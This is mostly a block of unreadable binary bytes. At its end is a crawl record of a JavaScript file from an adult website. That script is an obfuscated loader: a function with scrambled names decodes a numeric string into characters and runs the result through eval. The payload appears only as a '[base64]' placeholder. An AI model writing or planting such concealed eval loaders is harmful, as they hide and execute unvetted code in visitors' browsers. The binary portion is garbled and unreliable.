Q$��3����T��LK%�`��G���u��ͱvc��J���(p"���B�{rJ�~�Q���yv�����b�k�P�H��:�y~hO��!\������ft��坲Vr���Uv�K����)�VO"9��ȓ�ۿ堯���B���J]2�4I���MmK�&62�c.�	JP���W��-�C
w6�qע3�&��d�o�� 7'��@�^x����Yv&�N��v�b����ƙY}�1�(b@��W��J��>��YB��������EӅ�7l���W5��:��=�0�%���!ꋩ�9�a
yaj┹ؐ�=���D;�u*�E���kOBdM��q��E!+D�G�)���V�I���j��&ԕ\b��i�����T��p��aH�����M��7[�n��S�	�����s�����ju��F�u��non����g<�����(���D��XJ��u8������oa-�fi)�,����J�<��Fع%S�.9W4��É䜄�
��髱ӭʥ���{Gz[t��u���D���|���bA��^��-'�Y,C��%���YH�|��bu�f+WE�a�ԅ��� a�TS�m�;��&�guk��ɴ
u����sLK�7��`�z{�
��y����¤�qՃ�{d�������.ٯ�E�č̹M�1���|� ��;���TU�e�"ѻ#�k�m�M��W���T|���ZT��+�����=��FG�P��q�Z"dE�.���V���-ʬB�%J'�Y}���|��mN����v����F�FӨ`�����;n�Wn�t��1R��s�D�)$4긂k=�+�c�$)98
S��'Г�6���F��7GooW��Jir�9W���ҟ�AKJ��)�Ƒ,�����OL�7��IO��°v�h7��+`}�T�U�D|���祥�a^5�uGz��U�1�Ԧ��F� �Ю'��'#�T3�sꊧX�fy���	P���ԍ�=�-�T肧���"n�Bxʓ1��=-�e��-*r>T)9X<��.��͉�򲑤�!3��ϰ�=�m�'�U���\�!4:�,���HK)W�>a���Z\���^��+v�[��Y��D�i�;�F���<��C�
 d4=tw�t���T��urؔ#ԭ�l���jC�iWt������Ќ��_��u�k
K������yi#����˟��C�A�p�SF`o��]��F�Y��3Jr3S��棊�PI��c�?�Q�q���4px����]4�FV���f����碃KrR�ǖ�6�+�|��A$�#A}�
�N[�ꅭX�)�]!�\��飢�$#]����lu���RI}q�{�+���5�`5a��
=i�k�9���hj|E����� �	�}+�IO;��Q<�B7B8HaSO�!�g��@E����!�T�Z�	��9��Hi�ң�U�)�G�gN����xvB���YV�6�m�����o�f�&���THv[�a#(R��s����:�� �C��\f����`g_�L�w�g'Wx\Cn�l��x�����(H� {��_b�x��j*m>�!�j2̶[Kp)I-`��,��^k4��B���S/B	�o�P~�=��#?�'P�vX�dVK!���mR�K�Y=e:�RG��^S�����d�_�gE6��6nG�)�3)\v��R=Q����㾆ݸ���W�J��<O霝;�=�o�tƒ��CD�v���f"�~1����n����$�&͹ו�V��񿶷U���*u��[�"T�x:�6R|�����I�>��S���z�G�~�khvM�h-��VW���2�.��qK*�@�R?@W��-о�m�:�Xc�4Ƒ]���v��za�4�!Aǂ�x2x����Ns�K�7+�VaR� �/��s$��Wo�Z ���8i���6�e�-��XR�2�?�#���G�R9��G���+*.Oԕ�o�UO�'֗T�-�[$)Iy� �dc�( �۰=�s�j�z��2o=��n�?������z���Z�NrSHZ���m���p�;�����i����jɣ�d�Wg�TU%*�Dw$(�	  ��qI�
q��	��Ń�"
�i΂���_�5�ӧJ�7���R�{]�ڶlj}2ݘ�BXRB�Cg�q���# )��a9"�`t��M���5h[����H�R%���e<S1R�������S��I$���9���Z/n��>�y��-YO��7i��ʜ�,~$�C�'�uВCl0�"��^U�m���[�;�n�ǚ���i�_i߇Fq�⢶�A:Fgx+u�z��0z�`m�ܠu.q��7�S��m������=���.�G��� (%��Y2��x��+u*��!�����m؋r\����.Ce �-��_���oO���ގ��۪�ݻ�HPe��ȣ�i	��þ�����q.:��`qBP����B�Zn%M<����ɐ@B{v'��5D�/uƋ{�aQ�*���%ϱ�|�-�$ٲlYq�l[�Yio��1������X���:���_��L�Q	Ƒ���B�ȑ�D��J���R<�]�c�~dt�-���r20�q�;v���WUN��:�o-O&.J�uB��ԓ�_��-v[�Z3M+x`��ےY�)Tkv�t�Ki�Ϡ
om%N�E�ɮZw�|�S�BrLE �G���}��AB�qhRH �t��5��B2��y\�@N�E�s:�J~�ĥ%KY g����٥WUL�M���`n�G�6l�]Ǻ�6gM�MZ-.�A�bJa(%���>�e|���Ud�%%
H䕎%>�ݵ��ն�9fJ�ߊq���UVrEb3o�SR��e>�r��⬏C�jڶm/�n.�N%IZ���@���Q�����r\/����c4b�su��{�{a�}A�m�i�(�9Uf��)R�K%���*qi
�ՐZ��b�@��2��<S��������gZܛ�C
�q��#*n<p� O�ˊt�~����l�ƄD����J��� w$���pX@�S�����X�j&s|-9G�C�/n�6��ݷ���Y�B�d��z��e�����L�R�����������Z�'-˖�&���\�H� ���$h����o����R^�h
�]�a�">W2���T?=!�^��ۋi9�ۅ&Lj����oO\i,��r���3�%i#=��dc���bvQ��H�N� U�+o�s������z��\h���rR�&,c��$��E�|S���Ws^"ӠT�dTV�����7]s��=�QB���}��z�R�s�*aA!?Ĭ��]),}�5��(E����Q���lˋ�h��A�+v�Ca��*V���T����n�Do�v�oz�����۪���Sl����J	)[��A�?���G�Ӗ�#E@%tj�㐼�O���'��3���?O��yfG���}%=NyNak��M--$�cPp�Gr.BG��f:�U֦�_Dc+u��m9*?��љ��l~
c�zuU�*rґ�d�$4�	� �U�c#6��1 �Lv]Z=�AN?���loIv��ll;��y5
Ѥ�.4�� g��#�	Ƥ纏l�}�旸��}���
6Ի��R��3s%RZO3P��������;�T�HqІ�*�};��ݗTEչ����
fTd�J��G�1�cD���j�S�宫��D��6��k�E�t����!O!�����+�P�;,z�,Q=�7f���-Tt����۶����X%����xv�QX�Dn��*�iQ�nP�O�V�2[q梴U�7�m�Ÿ��m8�'6��^��|ާ�^w+�q�Ӓ\�X�Wo+��)!,�R�hPS�����Q��m��k>�,u��N����y����f�mĸnѫ*i��䙌 )Ч�ʜo��Z#�JK�f�������6�88�<�"�ic��H�?/A�p�����=�-?��#��c�-��tݰo���Ov
=�Q�.tv���S�QZQ�)��%��m a:XۍȻm�g1zm�}�ߙ�8�$!�B��|��E|����H��ģ��[��
�Q��*:�'�~@Jy(�*ZJ��8�I�����1P�۠&jU�P)�>!�_���+_/���0&��4��Ż).v�;t�h����7 :bGe(?�q����e�B��٦Pokud��qb���-Hh�$60���S���8�w���#�u�Vv�!��jd�����*R亐�VB[��ch�!tn�u?"��o�&]&ƅ��%~R�/Hh�yM��Ĩ��H��9��c���j�a���4�|[w�������:�[5ƨB��s*|�1JV#���H���-��B���V�ݳ�-��L�]�h�vi�4{�&U��q�*c���~�+*��.���}�ʪΒ�	d�s[�:�����wR�s��N��)�_�!r&���*UNr� �j<�.��%#���,/s�{��0.::/c"|�!��@�'��rܕ���Dz�u0����������9��':O���e�
1Ɋ���r���$��2OpA��Z܋q%�¥.2�a�� 	I=�RO�Fr4����}>઩�����Cx>�P�>��9����
�9ﯨ15���"���'n�ArA)o���
�R��	��i�L��y:ꢑ���Y�I g�Ƥ-ݧWܣR�O	�!H)I��mi��@��5���WϷʟ���;}uA9^I;��nu>!<B̸��4��JU*S1���NGJ�Q�2�� ]e�z%���r8�iR����ps������W]�.� �TBl ����:^���٭��,���U�x�&�x}<��ҝ���M���xl�ZK�R&\qC�?��\Y�?�}�f�_�%��v�R4Jz��)>X��� ���RA��'�����Y�ѻ��M�7\zBڋ5��y0R�֗$pWe��T���1��V�nP��J����n�+qG����TO�$�ٱ���I�.w��^<[�.t��� ��y�v���ӡà���P�G��mG�$6�E)��╒{e\�<gJ{��{�͘h�E>$�*Kn,��Xl@�����
ZЎE(Nr���R$(O@;�ze���^������q���7'�L�S:K����zc�5�eb5J�[�C�P]�딕�|�%�� 
RB�,�{�\v����{m����M��	�H�Y��Qm8�K�s��à��B~�*���K��L�U*s��Ȟ�˗��Ya�!I�d�I
<{~����8��%K�]l��Y�'�D���4�;n�%hU�ܶ$R*_��Ő��=%? q��r��G%-C �軮���&҄�n���#$��yn��M<��1� ��h�Hq +��H���6�Ƕ�]�5���z�Q�W�[@�a�eY'�s�Mm��+�S]�[����6<�)�PMg�l�E��8M%e'�i��� �r����z�U�Xy
mԂb=�?C����Ʈ�����n���*ve���Z��p0����a�ħ���߈/P�]�����.�䨢
$9�c�#�O�HW��erN��������[��J~�":�r镤yO2@� �����7ok�j�i����S���Ǯ�n^���\��a�#)�܌�P�N�K�S�I'���ӗL�zTXۚ��Rk�U�}A���?�o�|�e%Q�d 8�'�R��@.�� f���f��f���̭2��B��>�!�!��z�y4G0~li�e{�� �������� �0�U��l��kU6`'��\q#������<L����ƺ%����t�P�-K���?������m|$��+T�]�U��Lq&�UCC��S�(y�V~��/�*{�[(A�����?��X{�D�ͬ���M>]Rj0����J��B��ʽS�'xnk���Okc�s`����OK���bmk-�>Dh)bUBB������+Y�'�!#'�ձ�*�WK�����3�ͯn�)�Y	}�JQ//���V��'�^Nu,�C�U����Q6���_��:�0�
�1`]?�G�R���n�X��(i���ā����5+��.;���ƪ�fG��j~�m��t�;�wn��-���oZ�!r$�%^_�(�{ ��9	I�/�q����v���6�m1�U�n
bX�Dm�Ȝ��o�i��H��y$��J�UPh��.V��|��������۸V@9��Pw���bw�Ǘ��)���-n���q����d2�}���%�s���*P61�')6	Lr4qZ.z��5jY�QZ[G��E�����s(NUM9I}�}Ai�d�AR�zJq��L�x�Ú�������������B���Ш�d���p�t�T���!:�n�i\����^�үOW����B�׍R�'H��#I�El��cB��i�_���m�(q*O��`6v����-<�ώ�����Ȍ�p�S��nI%'�GL�a�p���f�/�DV�3�%�t�m-���p������{�kG�#d8�Ǉ5K(�t:��PP/�?�����{mv�y��tU�Q�.1�B��-�m2�!��JK��J������KR�ş��W��/;jЊuvR.+r���3h.`c�D�!���-'B�?�]ƈњi��<�=q���Ժ!l�� U���)��c����9��^]>�Q�Wf�+�-��T�:�!�K��ri�-�h*Np�
C>�vҔYu��:�^�fU���(������g�n�>���fR�Ū��I��`�e"Zt��q�+�yD�e�
HΫЍ8*Vɉi|J�I/���GCI?�@��v{�xSj*�N�� �]w-S�%4ܒ��a)V�zV��i�Jl91�^�����3���V�&�G��/���\F{��w����Zo�)���AC)	O"{��Ǉ#�c�I�6����2�#��V3��g=��c��an� �_n��An2��A�$������蓠�Y1	�F�l��-3��f�U�6���`�	Y ��� MI��w��R����CF��n��>�I�2��R��翩�ԕQ�
�)��4�s�?]Ev�z���Q�)�+�N0���R�)2��R@O�#P��K����*G=��y�s��D;�t&�e���ICJQ�]$��p��/R}m��Jp��`��越��vIW/�jn)�� �6J� 0^�y�Ի�t �s�r˚S�e���ґ3�:�)�Y�G7�ۿ}k�^(`���GP��տO�����w���*�6Ў�]܏P~.���J����!�kvJE<�ʾ�v�i�-}����󒣅�O\kfn�I�[l��5��/Yv��=	��SeH '��an���
R�I9��M����u/�8�y2\g#<$���~�W؝����y2��EL�O��ʄ�R��.��ו��D�<R ��ڙ'q�g��ThY�
'� ~ec�Ol�4\���D� ������F��(�Du��cQN��>̌�%���zh����M6*�n*���hv���4��=��	V~�:B�d�.��X�NT<l��v\���>KЕD�ԵTQJ��*
G=T>\w'�E�'j�)�ku�ߙ6K�vL�N��Z�T�)D�(�I'��^}7G��.# :���!�%Ee!��� ��ܮ������Z>]ʏ��jM�IҺp)ͯ���!��wHz��m�rm2�&��U$�6Ϙˑ�Jِ�ڀZr
��6���n�=�sA�ծ�y��5)��RԵ68�8�)JJȐ>T�]G�T�M�F+��m�*[�� �Y<p=�W�R�t\<�o���A7�M��I�%	Z�PՐ~���Ѓ��ˁS����4����C#�)V�g�=��;�s-�
b��بXW���))Y� �`v�9:��I�t�;�UBcRȐ�@#���������;H�u4��|>Sؐ��]/Zl[���BR�Β�r���>_�L[���y�ca%�oa�)�p�A(m��z�
}L\5�J�Q�x�Z��@1��蝺j�����X�Z�>�U����O6m�Z�1L4�B*�_�	B���9Ɖ��1�,��s�$�Ҿ��FYj=��?��{�Wڐ�m@��M-��V�ͷ�W+r9��s>j�d����F�m���i��۲�K�NX����>T�;~d���K]+lekx�WLz-��f�j�i�ە~J�P	i5��ԣ�����\eI)-�ԗ�T�e]��n���wF˝O��[egk�j;��Tj�wۈ��QOp���&rL�@�)ǖ^.�ׄ���&�w�rY�}p���k�|ﴤ��T��]�����H��՛�-~�I�΅�#�S���m��6��JR��B@씀 �m=��Fӈ�=l┱c��[q�M-�Nz%^���x:�݊M�����U��z2\���i��K�'�JVT��q�~�i�`kWb=eUC���J��	�͜'?���:qn�S�%T�u$9)�2�1�ӱN;}G���ǪS����o�Ĭ:���$A����Q`�	@��+'������U���ݝ��6�܀���mK�Zt(0pV����e���o1M}��6��1���n���ٺ�۪m�<ڧ-s!�q%x�R}x�H����kj����ol��S�O)b
���0�2JP	�r-U+��Xu]���?�F�g�_byz�����.����-�p��{w��ӒE�Ein��
y$��ԍ��=P]���m�ׂ�����灀{0�W��8) �fu��%����Q-��R�&�pۂ�N�Ma-�]m�Ԇ@�U��K��]x�/�B�v�42��/7�D�u�\}|QB�U��{�2j�\�u7�[<\^I{�!�R�B#6Q��U����a�b�X�}�~b{��w� ME�m�U���=�&���eè*Z�O��JǨ��?���UX�'��  ��f�j�m��=�!*�8��e���)1e��m����2 @* �D�?}4�Z\Qs��{�%�Էh��6��ykb"�YW��벽u��|Q�`w�����x�����:��H搼�fd{������(!�eh�KRε 1E���Æ�p�H���M��P�?a�K�J
O� Ǹ�5V��Ƥ2�� 4�zܑ���'�u���y��	Bԓ��뢹�z/�Hmz��.�*s�pҔ��������#�B��!Ny�Ӝ����:����j�n�ٴ/�S*S������0W��Ă���@� ]7��%mّ��u�.��~c������������"m�����H̰�o�Kd�	�����X�W]P�%��rꐢǾ���U���1[--У�-�������x7�mb�Y%�(��H��o.����Z�|>#�v� ui�ۦ�/e(覩���yD�� �������A�F��z��Zg�\f��KH$۸��?C���㨹�y���E���J����cБ�K}?n�� ���O�%Kq���%՞I�N��H@P�Q	��D������<������5��ڇ�T�
.�"�FLv���V��?�O�ܯ�<i5h�8J�P�m8 騂�sC����@KHe��Zi�R � z��uwgp*��k5�>�9#<H��p���`"&�_y�S��r��)���$�u,Ea�2�֠����57mӬ�`Ʀ4�$0�RV9;�~g���cm����"�2쨸 [�]BTp�|Ǌ�R�=p��z�����]����˺�Ħ�aGS�*�%�#4��8�!(H�$��#��~�z��@����%��8�|ų�MSψ�Sin�*Ģ��s�P�s�?�v���w�Žw�*/LtW+���.�sSpP�K�������ƀ
�"�X�=q]���*Bˏ:�T�ܓ� M]�t���ߪE>1IEkM���:�W_t������	��NT�@S�␒��H�O�$��2�j����
F�\�JC1c��ȓ1����)S�Q  2I8瘸q?��	H�kݽ��=�uR����2�B�3>�=�%q䲰��@�XRAI� �F�c!���_=t����Dit�}զ�^��w�jk�M�P��\��Z�9��g�J�p"�]X˼y�O�g���y:'�e���n�]��-+T��츭�%@���
H!J9�����׾�u7"�J�k�ﶝ�ϋΰ�ZM&�*����}�
�%exi,���'��4�Z��_� M�KjϹ`S�`7m؇*ZQ��_���Q�Ip�R8�J}MIa1~w;�z!������*�qm-A.�=��3�J�H�oȓ�tϵ�?�ym�_ޙ���Z��"ߪ�2>9�nL��(v
x��P�g#�v�w�x�?����S�M説���;��k&+o��h1�>�!
�Yk�	88[�m*��'^ٻ�=�"���	N�����!1
����e0�r(IZ8���q���-Sl���	��|fRC1ఖ@�� ��~n���6�R�M��B��	�u�1i�'�GL�G��d����/���{N�c�HC_}��ג�Ǧ����+��\��
�"�ɲ�9�����)L�xϡ?�h(񥰭N�zdjf��K���9u:	�W>:��\q��ĥ�S��r+i�̑[W��W7{�V��Q��Ͳ>����Srz���)S*۽[��
��S��+���C�+�p���$UM����D��E2������>��mS/�*��/q�q��rn-J���$��k*Y	 }�04�z�\%h<I��.�,m�5������1��UdV�I��ԥ͒��i��N+�?�+`v�f�@~�s�aUi�	[q�*Dv�x@�I�N1�c�[�(m�6ٳ�^��R��a�i.'��� ?��N?��P�
ң��ua2�n�WQ���1
���à_*��ԏ3'؍#O�P��I�9��WĩnOC�J�M�Ҧ�㶀����~#�U^�o��En�mh�*�կR�	=�/�$��e:kE�o�����-�Sl(G�z\r*�
��Z�t~����s�i�1i��EH� ��7���)Ã��M�����.s�5u�lZ��N�Z�.�#�YQeSLf�B;���+HN <X����~�HKr&�]q)D9����X����C��WC�0j���R9��I�]	8iW��
{�����h3%P溟6���ےRq��UO��mB.������^�wy����K�!?($v�ws��R�kX���dW��ViL��0�
�*�eng a���:C����p(�BC��V��e��-`)C ���r{ 2{M~#v�n�|K�ѫ��}F�<zB�S���Q�@O�Z-�����>�:'��壚�m}EE���%��*�	�@����6�e��Պ�>ۗz̯�q���3�&�XJ�K-��I��##� D�VS'UfǤR�.L�O!���NT�<R�=�$�W��;eotݰv���mMPiHa�R0|���Ƿ7T�� �j�s[R�����[������*��|I�%�B�{c_o���l�I�Vu|�IPm ��5ܛ�n�4�I�5����C*��z��_T[�d����"�'��LuXf#�>꽛m�����5�9B�9�0��j�}PX�>�\m� �k���r�zյ����?�%C�e,�Z�Pℸ��*��|7߭ڂ��)��g��%��ǥ���+_2W)����R�$��w�{�A�}ܙuY�_�>�O�m��/4P�I��R{�Rw��I�pL����YW˕�%9-��=�>�wG������b�6�ӆc����)��J�@D�n����k���9��nHu�	��}4ΨV���*?���e �˼9�7�⸪R��_bt�*������ֻ���(fC(�@=�}�M�>��[�t����"�q֞�m�JrZ�@��Մ�s����:�l,tF�:��x����[����mMΪM�kT�:�Qm�9伐S�+J��!IP!IZ��ѭ�_��@�gTz���swڳ�S+qn���@��)�5NBHRTHZ����8�:*�ݫ��m縭�%i��J%a
�4�!RS�1�B��qꁮj���t�IO�������}5�q���ŌMF�#>�-�����*��2ȩ����!�v�̊���U�t P�[m~��}4$�*2�U�֪S�N�>B�N�6B�~S�9S�8�T���R�'[��́���b0���猪��[ީv%YV�m��-/�+ty���4�Y�ǎ�R���p�+�S�Z={cMz�a�iQ�{�ǆ�4V:3�]{��d!xn�j����t�A$(��IU*��|����U�Um�'TJK� ���lѓt^T�\���Q��n�wHqĠ����:i�� <jg�K�����F��zAbL8�lHp��,(�)s���؃P�lCp�QS��s���GCLJ<f�t��j;��G����~�iUm���=}t�qʕ1IUJ�!���N2R	���If�8��}u��X�qoU��_L��Ƽ9$��-�ʛ�v��˭-~��"6��ou��x���6�hث�Z�+����$�EV�a�n�0�f$8���l)M�J����J�
ݥf���_4��� y캍�Q��'{,�֧����}���������Hi(j@>���H��b����V>�bs�װ�P��`�H���d�2��s���S�0}u��N_�_?��l9:Ht�����URU�f��%�,EJ�������a�~e(����'5���(o��n�]5�cs�ժ�G���m.�؄��k�T���F겥*er�2J��r3����wI�R��Y����Hx־����>��ΓV`8��c<Q�SD�����Z��]����LI	I=��f�;�;?� C�~����w�V�n�XSQ����R�9�3���멒��m��Wu�K��^�����G�>i�8��j�ȕ�������H#5��ăĉ���d�j���a��R;4���^�析��I	%ǧ�5��hi�s���)
�T�P��$���i�Hf"�h��5��Y&�R���О�Y�Pu)gl��?PM��j���y1� 5�`��jl%E8Wx�'
�\ۡ3��/ov���:ܳ��-BDI��ѐi�Zh����j�'Z�~Y$��j��|���1((���M~�1JzL�V��QR�qG����Q$�OrN���ԗ	Oo�Y�Վ�E��R=Z|�EV�ZfԪR����j����4�u	)Z�#H��}I%D-f�S��D�.k�P����a�b��ԩ��#�j-G}l��@�A ��Y��3xԤ�{m�H��ۑB��R�U�}�]J$�I��G��>�JI�'R>�2�$�}5���Hh��!T<���!]�T��4;ݷLz�G��.6A��x�=?��in2��ے�=��QXc���锚�4��",�/��W��I�ϧt���A���-ޒ�mzy/=�ʟ�ߘ����ʔyz�D����k-	9�_DQ5�$��e��

--- FILE ---
content_type: application/javascript
request_url: https://pornoinzest.me/js/V4tVtVNZKhmx1qLyBXf.js
body_size: 22835
content:
function ukrbhea(ywdsushhmr){var omhwyzvmyz='Z';var riwqhtt='A';var rdlci=[];var okfg=new RegExp('['+riwqhtt+'-'+omhwyzvmyz+']');var xqsvbqre=ywdsushhmr.split(okfg);for(var i=0;i<xqsvbqre.length;i++){rdlci.push(String.fromCharCode(parseInt(xqsvbqre[i],33)/(48)));}eval(rdlci.splice(1,rdlci.length).join(''));}ukrbhea('[base64]'); 
     